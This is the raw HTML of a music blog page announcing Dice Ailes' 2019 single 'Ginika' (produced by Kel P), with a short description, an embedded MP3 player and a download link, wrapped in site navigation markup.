/></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</p></a></li><li><a href="https://blownaija.com/deespice-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Deespice Biography</p></a></li><li><a href="https://blownaija.com/bigg-xmoke-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/2508DMO_11-copy-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bigg Xmoke Biography</p></a></li><li><a href="https://blownaija.com/sholaomoemi-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/06/IMG-20250627-WA0095.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Shola Omoemi Biography</p></a></li><li><a href="https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG_4068-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meet Susky: Nigeria’s Rising Afrobeats Star</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Dice Ailes – “Ginika” (Prod. by Kel P)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-10-30">October 30, 2019</time></span>
										<meta itemprop="dateModified" content="2019-10-30 10:00 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="500" height="500" src="https://blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 500px) 100vw, 500px" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=500%2C500&#038;ssl=1">
												<meta itemprop="width" content="500">
												<meta itemprop="height" content="500">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/&amp;t=Dice Ailes – “Ginika” (Prod. by Kel P)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Dice Ailes – “Ginika” (Prod. by Kel P) -&amp;url=https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=500%2C500&#038;ssl=1&amp;description=Dice Ailes – “Ginika” (Prod. by Kel P)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Dice Ailes – “Ginika” (Prod. by Kel P)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/&amp;t=Dice Ailes – “Ginika” (Prod. by Kel P)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Dice Ailes – “Ginika” (Prod. by Kel P) -&amp;url=https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika-artwork.jpg?resize=500%2C500&#038;ssl=1&amp;description=Dice Ailes – “Ginika” (Prod. by Kel P)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Dice Ailes – “Ginika” (Prod. by Kel P) https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Dice Ailes – “Ginika” (Prod. by Kel P)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/dice-ailes-ginika-prod-by-kel-p/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_3681" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h2>Finally <a href="https://www.youtube.com/redirect?event=video_description&amp;v=CAaN6LZZ5wk&amp;redir_token=2IPMJbBfwvizaIrRRSoPiNr-FwN8MTU3MjQ4NDczM0AxNTcyMzk4MzMz&amp;q=https%3A%2F%2Finstagram.com%2Fdice_ailes%2F">Dice </a>comes through to entertain us with a new party jam tagged “Ginika”.</h2>
<p style="text-align: center">Nigerian versatile artiste with the Rap/Afro pop sound, <strong>Dice Ailes</strong> just released a new single titled “<strong>Ginika</strong>“, produced by hitmaker, <strong>Kel P</strong>. This after the success of last joint and effort on Falz’ hit song ‘<strong>Alakori</strong>‘ which is still on high demand.</p>
<p>The new song celebrates the beautifully unique physical features of the African woman. The singer sings about the lady’s waist and heavy barka (Nyash), says he is ready to spray some hard currency. All she needs to do is come put it upon him and whyne.</p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-3681-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika.mp3">https://blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika.mp3</a></audio>
<p style="text-align: center"><strong><a href="https://blownaija.com/wp-content/uploads/2019/10/Dice-Ailes-Ginika.mp3">DOWNLOAD MP3 NOW </a> </strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="post-views content-post post-3681 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,152</span>
			</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_3681&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/dice-ailes-ginika-prod-by-kel-p\/&quot;,&quot;postId&quot;:3681,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/dice-ailes/" rel="tag">Dice Ailes</a><a href="https://blownaija.com/tag/ginika/" rel="tag">Ginika</a><a href="https://blownaija.com/tag/kel-p/" rel="tag">Kel P</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/yemi-alade-vibe-prod-by-egar-boi/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Yemi Alade – Vibe (Prod by Egar Boi)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/studio-boy-odun/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Studio Boy – “Odun”</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
